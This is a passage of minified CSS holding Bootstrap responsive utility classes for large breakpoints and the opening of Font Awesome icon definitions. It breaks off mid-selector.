(min-width:992px){.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-lg-0{gap:0!important}.gap-lg-1{gap:.25rem!important}.gap-lg-2{gap:.5rem!important}.gap-lg-3{gap:1rem!important}.gap-lg-4{gap:1.5rem!important}.gap-lg-5{gap:3rem!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-right:0!important;margin-left:0!important}.mx-lg-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-lg-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-lg-3{margin-right:1rem!important;margin-left:1rem!important}.mx-lg-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-lg-5{margin-right:3rem!important;margin-left:3rem!important}.mx-lg-auto{margin-right:auto!important;margin-left:auto!important}.my-lg-0{margin-top:0!important;margin-bottom:0!important}.my-lg-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-lg-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-lg-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-lg-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-lg-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.25rem!important}.me-lg-2{margin-right:.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.25rem!important}.ms-lg-2{margin-left:.5rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-right:0!important;padding-left:0!important}.px-lg-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-lg-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-lg-3{padding-right:1rem!important;padding-left:1rem!important}.px-lg-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-lg-5{padding-right:3rem!important;padding-left:3rem!important}.py-lg-0{padding-top:0!important;padding-bottom:0!important}.py-lg-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-lg-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-lg-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-lg-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-lg-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.25rem!important}.pe-lg-2{padding-right:.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.25rem!important}.ps-lg-2{padding-left:.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-4{padding-left:1.5rem!important}.ps-lg-5{padding-left:3rem!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-xl-0{gap:0!important}.gap-xl-1{gap:.25rem!important}.gap-xl-2{gap:.5rem!important}.gap-xl-3{gap:1rem!important}.gap-xl-4{gap:1.5rem!important}.gap-xl-5{gap:3rem!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-right:0!important;margin-left:0!important}.mx-xl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xl-auto{margin-right:auto!important;margin-left:auto!important}.my-xl-0{margin-top:0!important;margin-bottom:0!important}.my-xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.25rem!important}.me-xl-2{margin-right:.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.25rem!important}.ms-xl-2{margin-left:.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms-xl-5{margin-left:3rem!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-right:0!important;padding-left:0!important}.px-xl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xl-0{padding-top:0!important;padding-bottom:0!important}.py-xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.25rem!important}.pe-xl-2{padding-right:.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1400px){.float-xxl-start{float:left!important}.float-xxl-end{float:right!important}.float-xxl-none{float:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-grid{display:grid!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}.d-xxl-none{display:none!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-xxl-0{gap:0!important}.gap-xxl-1{gap:.25rem!important}.gap-xxl-2{gap:.5rem!important}.gap-xxl-3{gap:1rem!important}.gap-xxl-4{gap:1.5rem!important}.gap-xxl-5{gap:3rem!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.justify-content-xxl-evenly{justify-content:space-evenly!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}.order-xxl-first{order:-1!important}.order-xxl-0{order:0!important}.order-xxl-1{order:1!important}.order-xxl-2{order:2!important}.order-xxl-3{order:3!important}.order-xxl-4{order:4!important}.order-xxl-5{order:5!important}.order-xxl-last{order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:.25rem!important}.m-xxl-2{margin:.5rem!important}.m-xxl-3{margin:1rem!important}.m-xxl-4{margin:1.5rem!important}.m-xxl-5{margin:3rem!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-right:0!important;margin-left:0!important}.mx-xxl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xxl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xxl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xxl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xxl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xxl-auto{margin-right:auto!important;margin-left:auto!important}.my-xxl-0{margin-top:0!important;margin-bottom:0!important}.my-xxl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xxl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xxl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xxl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xxl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xxl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:.25rem!important}.mt-xxl-2{margin-top:.5rem!important}.mt-xxl-3{margin-top:1rem!important}.mt-xxl-4{margin-top:1.5rem!important}.mt-xxl-5{margin-top:3rem!important}.mt-xxl-auto{margin-top:auto!important}.me-xxl-0{margin-right:0!important}.me-xxl-1{margin-right:.25rem!important}.me-xxl-2{margin-right:.5rem!important}.me-xxl-3{margin-right:1rem!important}.me-xxl-4{margin-right:1.5rem!important}.me-xxl-5{margin-right:3rem!important}.me-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:.25rem!important}.mb-xxl-2{margin-bottom:.5rem!important}.mb-xxl-3{margin-bottom:1rem!important}.mb-xxl-4{margin-bottom:1.5rem!important}.mb-xxl-5{margin-bottom:3rem!important}.mb-xxl-auto{margin-bottom:auto!important}.ms-xxl-0{margin-left:0!important}.ms-xxl-1{margin-left:.25rem!important}.ms-xxl-2{margin-left:.5rem!important}.ms-xxl-3{margin-left:1rem!important}.ms-xxl-4{margin-left:1.5rem!important}.ms-xxl-5{margin-left:3rem!important}.ms-xxl-auto{margin-left:auto!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:.25rem!important}.p-xxl-2{padding:.5rem!important}.p-xxl-3{padding:1rem!important}.p-xxl-4{padding:1.5rem!important}.p-xxl-5{padding:3rem!important}.px-xxl-0{padding-right:0!important;padding-left:0!important}.px-xxl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xxl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xxl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xxl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xxl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xxl-0{padding-top:0!important;padding-bottom:0!important}.py-xxl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xxl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xxl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xxl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xxl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:.25rem!important}.pt-xxl-2{padding-top:.5rem!important}.pt-xxl-3{padding-top:1rem!important}.pt-xxl-4{padding-top:1.5rem!important}.pt-xxl-5{padding-top:3rem!important}.pe-xxl-0{padding-right:0!important}.pe-xxl-1{padding-right:.25rem!important}.pe-xxl-2{padding-right:.5rem!important}.pe-xxl-3{padding-right:1rem!important}.pe-xxl-4{padding-right:1.5rem!important}.pe-xxl-5{padding-right:3rem!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:.25rem!important}.pb-xxl-2{padding-bottom:.5rem!important}.pb-xxl-3{padding-bottom:1rem!important}.pb-xxl-4{padding-bottom:1.5rem!important}.pb-xxl-5{padding-bottom:3rem!important}.ps-xxl-0{padding-left:0!important}.ps-xxl-1{padding-left:.25rem!important}.ps-xxl-2{padding-left:.5rem!important}.ps-xxl-3{padding-left:1rem!important}.ps-xxl-4{padding-left:1.5rem!important}.ps-xxl-5{padding-left:3rem!important}.text-xxl-start{text-align:left!important}.text-xxl-end{text-align:right!important}.text-xxl-center{text-align:center!important}}@media (min-width:1200px){.fs-1{font-size:2.5rem!important}.fs-2{font-size:2rem!important}.fs-3{font-size:1.75rem!important}.fs-4{font-size:1.5rem!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}.fa,.fab,.fad,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{-webkit-transform:scaleY(-1);transform:scaleY(-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical,.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)"}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1);transform:scale(-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-freshener:before{content:"\f5d0"}.fa-airbnb:before{content:"\f834"}.fa-algolia:before{content:"\f36c"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-artstation:before{content:"\f77a"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atlassian:before{content:"\f77b"}.fa-atom:before{content:"\f5d2"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before{content:"\f77d"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-bacon:before{content:"\f7e5"}.fa-bacteria:before{content:"\e059"}.fa-bacterium:before{content:"\e05a"}.fa-bahai:before{content:"\f666"}.fa-balance-scale:before{content:"\f24e"}.fa-balance-scale-left:before{content:"\f515"}.fa-balance-scale-right:before{content:"\f516"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-bars:before{content:"\f0c9"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-bath:before{content:"\f2cd"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-three-quarters:before{content:"\f241"}.fa-battle-net:before{content:"\f835"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-slash:before{content:"\f1f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-biking:before{content:"\f84a"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\f780"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blind:before{content:"\f29d"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-dead:before{content:"\f6b7"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-bookmark:before{content:"\f02e"}.fa-bootstrap:before{content:"\f836"}.fa